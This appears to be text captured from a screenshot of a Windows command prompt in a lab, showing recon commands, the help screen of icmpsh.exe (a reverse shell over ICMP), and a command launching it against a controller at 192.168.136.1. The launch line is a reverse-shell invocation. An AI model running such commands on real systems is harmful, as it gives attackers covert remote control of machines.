 Command Prompt - icmpsh.exe -t 192.168.136.1 -d 500 -b 30 -s 128
Z:\software\icmpsh>whoami
w2k3r2\inquis
Z:\software\icmpsh>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.136.129
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.136.2
Z:\software\icmpsh>icmpsh.exe -h
icmpsh.exe [options] -t target
options:
-t host host ip address to send ping requests to
-r send a single test icmp request and then quit
-d milliseconds delay between requests in milliseconds (default is 200)
-o milliseconds timeout in milliseconds
-h this screen
-b num maximal number of blanks (unanswered icmp requests)
before quitting
-s bytes maximal data buffer size in bytes (default is 64 bytes)
In order to improve the speed, lower the delay (-d) between requests or
increase the size (-s) of the data buffer
Z:\software\icmpsh>icmpsh.exe -t 192.168.136.1 -d 500 -b 30 -s 128